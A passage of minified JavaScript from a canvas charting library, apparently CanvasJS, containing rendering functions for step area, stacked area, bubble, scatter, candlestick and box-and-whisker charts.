C=c.dataPointIds[g];if(this._eventManager.objectMap[C]={id:C,objectType:"dataPoint",dataSeriesIndex:d,dataPointIndex:g,x1:p,y1:u},v[v.length]={x:p,y:u},g<x.length-1&&(M!==(x[g].lineColor||k)||T!==(x[g].lineDashType||c.lineDashType))&&(M=x[g].lineColor||k,v[v.length-1].newStrokeStyle=M,a.setLineDash&&(x[g].lineDashType?(T=x[g].lineDashType,v[v.length-1].newLineDashArray=J(T,c.lineThickness)):(T=c.lineDashType,v[v.length-1].newLineDashArray=w))),0!==x[g].markerSize&&(0<x[g].markerSize||0<c.markerSize)){var S=c.getMarkerProperties(g,p,u,a);l.push(S),C=R(C),$&&l.push({x:p,y:u,ctx:s,type:S.type,size:S.size,color:C,borderColor:C,borderThickness:S.borderThickness})}(x[g].indexLabel||c.indexLabel||x[g].indexLabelFormatter||c.indexLabelFormatter)&&this._indexLabels.push({chartType:"splineArea",dataPoint:x[g],dataSeries:c,point:{x:p,y:u},direction:x[g].y<0===i.axisY.reversed?1:-1,color:f}),u=!1}t(),I.drawMarkers(l)}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",i.axisX.maskCanvas&&a.drawImage(i.axisX.maskCanvas,0,0,this.width,this.height),i.axisY.maskCanvas&&a.drawImage(i.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(r.x1,r.y1,r.width,r.height),this._eventManager.ghostCtx.restore()),a.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderStepArea=function(t){var e,i;function a(){M&&(0<u.lineThickness&&n.stroke(),t.axisY.logarithmic||t.axisY.viewportMinimum<=0&&0<=t.axisY.viewportMaximum?v=k:t.axisY.viewportMaximum<0?v=h.y1:0<t.axisY.viewportMinimum&&(v=r.y2),n.lineTo(g,v),n.lineTo(M.x,v),n.closePath(),n.globalAlpha=u.fillOpacity,n.fill(),n.globalAlpha=1,$&&(l.lineTo(g,v),l.lineTo(M.x,v),l.closePath(),l.fill()),n.beginPath(),n.moveTo(g,b),l.beginPath(),l.moveTo(g,b),M={x:g,y:b})}var s=t.targetCanvasCtx||this.plotArea.ctx,n=$?this._preRenderCtx:s;if(!(t.dataSeriesIndexes.length<=0)){var o,l=this._eventManager.ghostCtx,r=t.axisX.lineCoordinates,h=t.axisY.lineCoordinates,d=[],c=this.plotArea;n.save(),$&&l.save(),n.beginPath(),n.rect(c.x1,c.y1,c.width,c.height),n.clip(),$&&(l.beginPath(),l.rect(c.x1,c.y1,c.width,c.height),l.clip());for(var x=0;x<t.dataSeriesIndexes.length;x++){var p=t.dataSeriesIndexes[x],u=this.data[p],m=u.dataPoints;d=u.id;this._eventManager.objectMap[d]={objectType:"dataSeries",dataSeriesIndex:p},d=R(d),l.fillStyle=d,d=[],e=!0;var g,b,y,v,f=0,k=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),M=null;if(i=!1,0<m.length){var T=u._colorSet[f%u._colorSet.length],P=u.lineColor=u.options.lineColor||T,w=P;n.fillStyle=T,n.strokeStyle=P,n.lineWidth=u.lineThickness;var C="solid";if(n.setLineDash){var S=J(u.nullDataLineDashType,u.lineThickness),A=J(C=u.lineDashType,u.lineThickness);n.setLineDash(A)}for(;f<m.length;f++)if(!((y=m[f].x.getTime?m[f].x.getTime():m[f].x)<t.axisX.dataInfo.viewPortMin||y>t.axisX.dataInfo.viewPortMax&&(!u.connectNullData||!i))){var _=b;"number"!=typeof m[f].y?(u.connectNullData||i||e||a(),i=!0):(g=t.axisX.convertValueToPixel(y),b=t.axisY.convertValueToPixel(m[f].y),e||i?(!e&&u.connectNullData?(n.setLineDash&&(u.options.nullDataLineDashType||C===u.lineDashType&&u.lineDashType!==u.nullDataLineDashType)&&(e=g,i=b,g=o.x,b=o.y,a(),n.moveTo(o.x,o.y),g=e,b=i,M=o,C=u.nullDataLineDashType,n.setLineDash(S)),n.lineTo(g,_),n.lineTo(g,b),$&&(l.lineTo(g,_),l.lineTo(g,b))):(n.beginPath(),n.moveTo(g,b),$&&(l.beginPath(),l.moveTo(g,b)),M={x:g,y:b}),i=e=!1):(n.lineTo(g,_),$&&l.lineTo(g,_),n.lineTo(g,b),$&&l.lineTo(g,b),0==f%250&&a()),o={x:g,y:b},f<m.length-1&&(w!==(m[f].lineColor||P)||C!==(m[f].lineDashType||u.lineDashType))&&(a(),w=m[f].lineColor||P,n.strokeStyle=w,n.setLineDash&&(m[f].lineDashType?(C=m[f].lineDashType,n.setLineDash(J(C,u.lineThickness))):(C=u.lineDashType,n.setLineDash(A)))),y=u.dataPointIds[f],this._eventManager.objectMap[y]={id:y,objectType:"dataPoint",dataSeriesIndex:p,dataPointIndex:f,x1:g,y1:b},0!==m[f].markerSize&&(0<m[f].markerSize||0<u.markerSize)&&(_=u.getMarkerProperties(f,g,b,n),d.push(_),y=R(y),$&&d.push({x:g,y:b,ctx:l,type:_.type,size:_.size,color:y,borderColor:y,borderThickness:_.borderThickness})),(m[f].indexLabel||u.indexLabel||m[f].indexLabelFormatter||u.indexLabelFormatter)&&this._indexLabels.push({chartType:"stepArea",dataPoint:m[f],dataSeries:u,point:{x:g,y:b},direction:m[f].y<0===t.axisY.reversed?1:-1,color:T}))}a(),I.drawMarkers(d)}}return $&&(s.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&n.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&n.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.clearRect(c.x1,c.y1,c.width,c.height),this._eventManager.ghostCtx.restore()),n.restore(),{source:s,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderStackedArea=function(t){function e(){if(!(u.length<1)){for(0<M.lineThickness&&a.stroke();0<u.length;){var t=u.pop();a.lineTo(t.x,t.y),$&&v.lineTo(t.x,t.y)}a.closePath(),a.globalAlpha=M.fillOpacity,a.fill(),a.globalAlpha=1,a.beginPath(),$&&(v.closePath(),v.fill(),v.beginPath()),u=[]}}var i=t.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var s,n,o,l,r,h=null,d=null,c=[],x=this.plotArea,p=[],u=[],m=[],g=[],b=0,y=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),v=this._eventManager.ghostCtx;$&&v.beginPath(),a.save(),$&&v.save(),a.beginPath(),a.rect(x.x1,x.y1,x.width,x.height),a.clip(),$&&(v.beginPath(),v.rect(x.x1,x.y1,x.width,x.height),v.clip());h=[];for(var f=0;f<t.dataSeriesIndexes.length;f++){var k=t.dataSeriesIndexes[f],M=this.data[k],T=M.dataPoints;for(M.dataPointIndexes=[],b=0;b<T.length;b++)k=T[b].x.getTime?T[b].x.getTime():T[b].x,M.dataPointIndexes[k]=b,h[k]||(m.push(k),h[k]=!0);m.sort(V)}for(f=0;f<t.dataSeriesIndexes.length;f++){if(k=t.dataSeriesIndexes[f],T=(M=this.data[k]).dataPoints,l=!0,u=[],b=M.id,this._eventManager.objectMap[b]={objectType:"dataSeries",dataSeriesIndex:k},b=R(b),v.fillStyle=b,0<m.length){h=M._colorSet[0];var P=M.lineColor=M.options.lineColor||h,w=P;if(a.fillStyle=h,a.strokeStyle=P,a.lineWidth=M.lineThickness,r="solid",a.setLineDash){var C=J(M.nullDataLineDashType,M.lineThickness),S=J(r=M.lineDashType,M.lineThickness);a.setLineDash(S)}var A=!0;for(b=0;b<m.length;b++){d=m[b];var _=0<=M.dataPointIndexes[d]?T[M.dataPointIndexes[d]]:{x:d,y:null};if(!(d<t.axisX.dataInfo.viewPortMin||d>t.axisX.dataInfo.viewPortMax&&(!M.connectNullData||!A)))if("number"!=typeof _.y)M.connectNullData||A||l||e(),A=!0;else{s=t.axisX.convertValueToPixel(d);var B=p[d]?p[d]:0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length){if(g[d]=_.y+(g[d]?g[d]:0),g[d]<=0&&t.axisY.logarithmic)continue;n=t.axisY.convertValueToPixel(g[d])}else n=t.axisY.convertValueToPixel(_.y),n-=B;if(u.push({x:s,y:y-B}),p[d]=y-n,l||A?(!l&&M.connectNullData?(a.setLineDash&&(M.options.nullDataLineDashType||r===M.lineDashType&&M.lineDashType!==M.nullDataLineDashType)&&(l=u.pop(),r=u[u.length-1],e(),a.moveTo(o.x,o.y),u.push(r),u.push(l),r=M.nullDataLineDashType,a.setLineDash(C)),a.lineTo(s,n),$&&v.lineTo(s,n)):(a.beginPath(),a.moveTo(s,n),$&&(v.beginPath(),v.moveTo(s,n))),A=l=!1):(a.lineTo(s,n),$&&v.lineTo(s,n),0==b%250&&(e(),a.moveTo(s,n),$&&v.moveTo(s,n),u.push({x:s,y:y-B}))),o={x:s,y:n},b<T.length-1&&(w!==(T[b].lineColor||P)||r!==(T[b].lineDashType||M.lineDashType))&&(e(),a.beginPath(),a.moveTo(s,n),u.push({x:s,y:y-B}),w=T[b].lineColor||P,a.strokeStyle=w,a.setLineDash&&(T[b].lineDashType?(r=T[b].lineDashType,a.setLineDash(J(r,M.lineThickness))):(r=M.lineDashType,a.setLineDash(S)))),0<=M.dataPointIndexes[d]){var F=M.dataPointIds[M.dataPointIndexes[d]];this._eventManager.objectMap[F]={id:F,objectType:"dataPoint",dataSeriesIndex:k,dataPointIndex:M.dataPointIndexes[d],x1:s,y1:n}}0<=M.dataPointIndexes[d]&&0!==_.markerSize&&(0<_.markerSize||0<M.markerSize)&&(B=M.getMarkerProperties(M.dataPointIndexes[d],s,n,a),c.push(B),d=R(F),$&&c.push({x:s,y:n,ctx:v,type:B.type,size:B.size,color:d,borderColor:d,borderThickness:B.borderThickness})),(_.indexLabel||M.indexLabel||_.indexLabelFormatter||M.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedArea",dataPoint:_,dataSeries:M,point:{x:s,y:n},direction:T[b].y<0===t.axisY.reversed?1:-1,color:h})}}e(),a.moveTo(s,n),$&&v.moveTo(s,n)}delete M.dataPointIndexes}return I.drawMarkers(c),$&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&a.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&a.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(x.x1,x.y1,x.width,x.height),v.restore()),a.restore(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderStackedArea100=function(t){function e(){for(0<M.lineThickness&&a.stroke();0<u.length;){var t=u.pop();a.lineTo(t.x,t.y),$&&v.lineTo(t.x,t.y)}a.closePath(),a.globalAlpha=M.fillOpacity,a.fill(),a.globalAlpha=1,a.beginPath(),$&&(v.closePath(),v.fill(),v.beginPath()),u=[]}var i=t.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var s,n,o,l,r,h=null,d=null,c=this.plotArea,x=[],p=[],u=[],m=[],g=[],b=0,y=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),v=this._eventManager.ghostCtx;a.save(),$&&v.save(),a.beginPath(),a.rect(c.x1,c.y1,c.width,c.height),a.clip(),$&&(v.beginPath(),v.rect(c.x1,c.y1,c.width,c.height),v.clip());h=[];for(var f=0;f<t.dataSeriesIndexes.length;f++){var k=t.dataSeriesIndexes[f],M=this.data[k],T=M.dataPoints;for(M.dataPointIndexes=[],b=0;b<T.length;b++)k=T[b].x.getTime?T[b].x.getTime():T[b].x,M.dataPointIndexes[k]=b,h[k]||(m.push(k),h[k]=!0);m.sort(V)}for(f=0;f<t.dataSeriesIndexes.length;f++){if(k=t.dataSeriesIndexes[f],T=(M=this.data[k]).dataPoints,l=!0,h=M.id,this._eventManager.objectMap[h]={objectType:"dataSeries",dataSeriesIndex:k},h=R(h),v.fillStyle=h,u=[],0<m.length){h=M._colorSet[b%M._colorSet.length];var P=M.lineColor=M.options.lineColor||h,w=P;if(a.fillStyle=h,a.strokeStyle=P,a.lineWidth=M.lineThickness,r="solid",a.setLineDash){var C=J(M.nullDataLineDashType,M.lineThickness),S=J(r=M.lineDashType,M.lineThickness);a.setLineDash(S)}var A=!0;for(b=0;b<m.length;b++){d=m[b];var _=0<=M.dataPointIndexes[d]?T[M.dataPointIndexes[d]]:{x:d,y:null};if(!(d<t.axisX.dataInfo.viewPortMin||d>t.axisX.dataInfo.viewPortMax&&(!M.connectNullData||!A)))if("number"!=typeof _.y)M.connectNullData||A||l||e(),A=!0;else{var B;B=0!==t.dataPointYSums[d]?_.y/t.dataPointYSums[d]*100:0,s=t.axisX.convertValueToPixel(d);var F=p[d]?p[d]:0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length){if(g[d]=B+(g[d]?g[d]:0),g[d]<=0&&t.axisY.logarithmic)continue;n=t.axisY.convertValueToPixel(g[d])}else n=t.axisY.convertValueToPixel(B),n-=F;if(u.push({x:s,y:y-F}),p[d]=y-n,l||A?(!l&&M.connectNullData?(a.setLineDash&&(M.options.nullDataLineDashType||r===M.lineDashType&&M.lineDashType!==M.nullDataLineDashType)&&(l=u.pop(),r=u[u.length-1],e(),a.moveTo(o.x,o.y),u.push(r),u.push(l),r=M.nullDataLineDashType,a.setLineDash(C)),a.lineTo(s,n),$&&v.lineTo(s,n)):(a.beginPath(),a.moveTo(s,n),$&&(v.beginPath(),v.moveTo(s,n))),A=l=!1):(a.lineTo(s,n),$&&v.lineTo(s,n),0==b%250&&(e(),a.moveTo(s,n),$&&v.moveTo(s,n),u.push({x:s,y:y-F}))),o={x:s,y:n},b<T.length-1&&(w!==(T[b].lineColor||P)||r!==(T[b].lineDashType||M.lineDashType))&&(e(),a.beginPath(),a.moveTo(s,n),u.push({x:s,y:y-F}),w=T[b].lineColor||P,a.strokeStyle=w,a.setLineDash&&(T[b].lineDashType?(r=T[b].lineDashType,a.setLineDash(J(r,M.lineThickness))):(r=M.lineDashType,a.setLineDash(S)))),0<=M.dataPointIndexes[d]){var L=M.dataPointIds[M.dataPointIndexes[d]];this._eventManager.objectMap[L]={id:L,objectType:"dataPoint",dataSeriesIndex:k,dataPointIndex:M.dataPointIndexes[d],x1:s,y1:n}}0<=M.dataPointIndexes[d]&&0!==_.markerSize&&(0<_.markerSize||0<M.markerSize)&&(F=M.getMarkerProperties(b,s,n,a),x.push(F),d=R(L),$&&x.push({x:s,y:n,ctx:v,type:F.type,size:F.size,color:d,borderColor:d,borderThickness:F.borderThickness})),(_.indexLabel||M.indexLabel||_.indexLabelFormatter||M.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedArea100",dataPoint:_,dataSeries:M,point:{x:s,y:n},direction:T[b].y<0===t.axisY.reversed?1:-1,color:h})}}e(),a.moveTo(s,n),$&&v.moveTo(s,n)}delete M.dataPointIndexes}return I.drawMarkers(x),$&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&a.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&a.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(c.x1,c.y1,c.width,c.height),v.restore()),a.restore(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderBubble=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=this.plotArea,o=0;i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(n.x1,n.y1,n.width,n.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(n.x1,n.y1,n.width,n.height),this._eventManager.ghostCtx.clip());for(var l=-1/0,r=1/0,h=0;h<t.dataSeriesIndexes.length;h++){var d=t.dataSeriesIndexes[h],c=this.data[d],x=c.dataPoints,p=0;for(o=0;o<x.length;o++)(a=a=x[o].getTime?x[o].x.getTime():x[o].x)<t.axisX.dataInfo.viewPortMin||a>t.axisX.dataInfo.viewPortMax||void 0===x[o].z||(l<(p=x[o].z)&&(l=p),p<r&&(r=p))}var u=25*Math.PI,m=Math.max(Math.pow(.25*Math.min(n.height,n.width)/2,2)*Math.PI,u);for(h=0;h<t.dataSeriesIndexes.length;h++)if(d=t.dataSeriesIndexes[h],0<(x=(c=this.data[d]).dataPoints).length)for(i.strokeStyle="#4572A7 ",o=0;o<x.length;o++)if(!((a=a=x[o].getTime?x[o].x.getTime():x[o].x)<t.axisX.dataInfo.viewPortMin||a>t.axisX.dataInfo.viewPortMax)&&"number"==typeof x[o].y){a=t.axisX.convertValueToPixel(a),s=t.axisY.convertValueToPixel(x[o].y);p=x[o].z;var g=2*Math.max(Math.sqrt((l===r?m/2:u+(m-u)/(l-r)*(p-r))/Math.PI)<<0,1);(p=c.getMarkerProperties(o,i)).size=g,i.globalAlpha=c.fillOpacity,I.drawMarker(a,s,i,p.type,p.size,p.color,p.borderColor,p.borderThickness),i.globalAlpha=1;var b=c.dataPointIds[o];this._eventManager.objectMap[b]={id:b,objectType:"dataPoint",dataSeriesIndex:d,dataPointIndex:o,x1:a,y1:s,size:g},g=R(b),$&&I.drawMarker(a,s,this._eventManager.ghostCtx,p.type,p.size,g,g,p.borderThickness),(x[o].indexLabel||c.indexLabel||x[o].indexLabelFormatter||c.indexLabelFormatter)&&this._indexLabels.push({chartType:"bubble",dataPoint:x[o],dataSeries:c,point:{x:a,y:s},direction:1,bounds:{x1:a-p.size/2,y1:s-p.size/2,x2:a+p.size/2,y2:s+p.size/2},color:null})}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(n.x1,n.y1,n.width,n.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderScatter=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=this.plotArea,o=0;i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(n.x1,n.y1,n.width,n.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(n.x1,n.y1,n.width,n.height),this._eventManager.ghostCtx.clip());for(var l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r],d=h.dataPoints;if(0<d.length){i.strokeStyle="#4572A7 ",Math.pow(.3*Math.min(n.height,n.width)/2,2);var c=0,x=0;for(o=0;o<d.length;o++)if(!((a=a=d[o].getTime?d[o].x.getTime():d[o].x)<t.axisX.dataInfo.viewPortMin||a>t.axisX.dataInfo.viewPortMax)&&"number"==typeof d[o].y){a=t.axisX.convertValueToPixel(a),s=t.axisY.convertValueToPixel(d[o].y);var p=h.getMarkerProperties(o,a,s,i);i.globalAlpha=h.fillOpacity,I.drawMarker(p.x,p.y,p.ctx,p.type,p.size,p.color,p.borderColor,p.borderThickness),i.globalAlpha=1,Math.sqrt((c-a)*(c-a)+(x-s)*(x-s))<Math.min(p.size,5)&&d.length>Math.min(this.plotArea.width,this.plotArea.height)||(c=h.dataPointIds[o],this._eventManager.objectMap[c]={id:c,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:o,x1:a,y1:s},c=R(c),$&&I.drawMarker(p.x,p.y,this._eventManager.ghostCtx,p.type,p.size,c,c,p.borderThickness),(d[o].indexLabel||h.indexLabel||d[o].indexLabelFormatter||h.indexLabelFormatter)&&this._indexLabels.push({chartType:"scatter",dataPoint:d[o],dataSeries:h,point:{x:a,y:s},direction:1,bounds:{x1:a-p.size/2,y1:s-p.size/2,x2:a+p.size/2,y2:s+p.size/2},color:null}),c=a,x=s)}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(n.x1,n.y1,n.width,n.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderCandlestick=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e,a=this._eventManager.ghostCtx;if(!(t.dataSeriesIndexes.length<=0)){var s,n,o,l,r,h,d=null,c=null,x=this.plotArea,p=0,u=(d=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,c=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.015*this.width,t.axisX.dataInfo.minDiff);isFinite(u)||(u=.3*Math.abs(t.axisX.range)),u=this.options.dataPointWidth?this.dataPointWidth:.7*x.width*(t.axisX.logarithmic?Math.log(u)/Math.log(t.axisX.range):Math.abs(u)/Math.abs(t.axisX.range))<<0,this.dataPointMaxWidth&&c<d&&(d=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,c)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&c<d&&(c=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,d)),u<d&&(u=d),c<u&&(u=c),i.save(),$&&a.save(),i.beginPath(),i.rect(x.x1,x.y1,x.width,x.height),i.clip(),$&&(a.beginPath(),a.rect(x.x1,x.y1,x.width,x.height),a.clip());for(var m=0;m<t.dataSeriesIndexes.length;m++){var g=t.dataSeriesIndexes[m],b=this.data[g],y=b.dataPoints;if(0<y.length){var v=!!(5<u&&b.bevelEnabled);for(p=0;p<y.length;p++)if(!((h=y[p].getTime?y[p].x.getTime():y[p].x)<t.axisX.dataInfo.viewPortMin||h>t.axisX.dataInfo.viewPortMax)&&!K(y[p].y)&&y[p].y.length&&"number"==typeof y[p].y[0]&&"number"==typeof y[p].y[1]&&"number"==typeof y[p].y[2]&&"number"==typeof y[p].y[3]){s=t.axisX.convertValueToPixel(h),n=t.axisY.convertValueToPixel(y[p].y[0]),o=t.axisY.convertValueToPixel(y[p].y[1]),l=t.axisY.convertValueToPixel(y[p].y[2]),r=t.axisY.convertValueToPixel(y[p].y[3]);var f=s-u/2<<0,k=f+u<<0,M=(c=b.options.fallingColor?b.fallingColor:b._colorSet[0],d=y[p].color?y[p].color:b._colorSet[0],Math.round(Math.max(1,.15*u))),T=0==M%2?0:.5,P=b.dataPointIds[p];this._eventManager.objectMap[P]={id:P,objectType:"dataPoint",dataSeriesIndex:g,dataPointIndex:p,x1:f,y1:n,x2:k,y2:o,x3:s,y3:l,x4:s,y4:r,borderThickness:M,color:d},i.strokeStyle=d,i.beginPath(),i.lineWidth=M,a.lineWidth=Math.max(M,4),"candlestick"===b.type?(i.moveTo(s-T,o),i.lineTo(s-T,Math.min(n,r)),i.stroke(),i.moveTo(s-T,Math.max(n,r)),i.lineTo(s-T,l),i.stroke(),st(i,f,Math.min(n,r),k,Math.max(n,r),y[p].y[0]<=y[p].y[3]?b.risingColor:c,M,d,v,v,!1,!1,b.fillOpacity),$&&(d=R(P),a.strokeStyle=d,a.moveTo(s-T,o),a.lineTo(s-T,Math.min(n,r)),a.stroke(),a.moveTo(s-T,Math.max(n,r)),a.lineTo(s-T,l),a.stroke(),st(a,f,Math.min(n,r),k,Math.max(n,r),d,0,null,!1,!1,!1,!1))):"ohlc"===b.type&&(i.moveTo(s-T,o),i.lineTo(s-T,l),i.stroke(),i.beginPath(),i.moveTo(s,n),i.lineTo(f,n),i.stroke(),i.beginPath(),i.moveTo(s,r),i.lineTo(k,r),i.stroke(),$&&(d=R(P),a.strokeStyle=d,a.moveTo(s-T,o),a.lineTo(s-T,l),a.stroke(),a.beginPath(),a.moveTo(s,n),a.lineTo(f,n),a.stroke(),a.beginPath(),a.moveTo(s,r),a.lineTo(k,r),a.stroke())),(y[p].indexLabel||b.indexLabel||y[p].indexLabelFormatter||b.indexLabelFormatter)&&this._indexLabels.push({chartType:b.type,dataPoint:y[p],dataSeries:b,point:{x:f+(k-f)/2,y:t.axisY.reversed?l:o},direction:1,bounds:{x1:f,y1:Math.min(o,l),x2:k,y2:Math.max(o,l)},color:d})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(x.x1,x.y1,x.width,x.height),a.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderBoxAndWhisker=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e,a=this._eventManager.ghostCtx;if(!(t.dataSeriesIndexes.length<=0)){var s,n,o,l,r,h,d,c=null,x=this.plotArea,p=0,u=(c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,p=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.015*this.width,t.axisX.dataInfo.minDiff);isFinite(u)||(u=.3*Math.abs(t.axisX.range)),u=this.options.dataPointWidth?this.dataPointWidth:.7*x.width*(t.axisX.logarithmic?Math.log(u)/Math.log(t.axisX.range):Math.abs(u)/Math.abs(t.axisX.range))<<0,this.dataPointMaxWidth&&p<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,p)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&p<c&&(p=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),u<c&&(u=c),p<u&&(u=p),i.save(),$&&a.save(),i.beginPath(),i.rect(x.x1,x.y1,x.width,x.height),i.clip(),$&&(a.beginPath(),a.rect(x.x1,x.y1,x.width,x.height),a.clip());for(var m=!!t.axisY.reversed,g=0;g<t.dataSeriesIndexes.length;g++){var b=t.dataSeriesIndexes[g],y=this.data[b],v=y.dataPoints;if(0<v.length){var f=!!(5<u&&y.bevelEnabled);for(p=0;p<v.length;p++)if(!((d=v[p].getTime?v[p].x.getTime():v[p].x)<t.axisX.dataInfo.viewPortMin||d>t.axisX.dataInfo.viewPortMax)&&!K(v[p].y)&&v[p].y.length&&"number"==typeof v[p].y[0]&&"number"==typeof v[p].y[1]&&"number"==typeof v[p].y[2]&&"number"==typeof v[p].y[3]&&"number"==typeof v[p].y[4]&&5===v[p].y.length){s=t.axisX.convertValueToPixel(d),n=t.axisY.convertValueToPixel(v[p].y[0]),o=t.axisY.convertValueToPixel(v[p].y[1]),l=t.axisY.convertValueToPixel(v[p].y[2]),r=t.axisY.convertValueToPixel(v[p].y[3]),h=t.axisY.convertValueToPixel(v[p].y[4]);var k=s-u/2<<0,M=s+u/2<<0,T=(c=v[p].color?v[p].color:y._colorSet[0],Math.round(Math.max(1,.15*u))),P=0==T%2?0:.5,w=v[p].whiskerColor?v[p].whiskerColor:v[p].color?y.whiskerColor?y.whiskerColor:v[p].color:y.whiskerColor?y.whiskerColor:c,C="number"==typeof v[p].whiskerThickness?v[p].whiskerThickness:"number"==typeof y.options.whiskerThickness?y.whiskerThickness:T,S=v[p].whiskerDashType?v[p].whiskerDashType:y.whiskerDashType,A="number"==typeof(A=K(v[p].whiskerLength)?K(y.options.whiskerLength)?u:y.whiskerLength:v[p].whiskerLength)?A<=0?0:u<=A?u:A:"string"==typeof A?parseInt(A)*u/100>u?u:parseInt(A)*u/100:u,_=1==Math.round(C)%2?.5:0,B=v[p].stemColor?v[p].stemColor:v[p].color?y.stemColor?y.stemColor:v[p].color:y.stemColor?y.stemColor:c,F="number"==typeof v[p].stemThickness?v[p].stemThickness:"number"==typeof y.options.stemThickness?y.stemThickness:T,L=1==Math.round(F)%2?.5:0,I=v[p].stemDashType?v[p].stemDashType:y.stemDashType,V=v[p].lineColor?v[p].lineColor:v[p].color?y.lineColor?y.lineColor:v[p].color:y.lineColor?y.lineColor:c,D="number"==typeof v[p].lineThickness?v[p].lineThickness:"number"==typeof 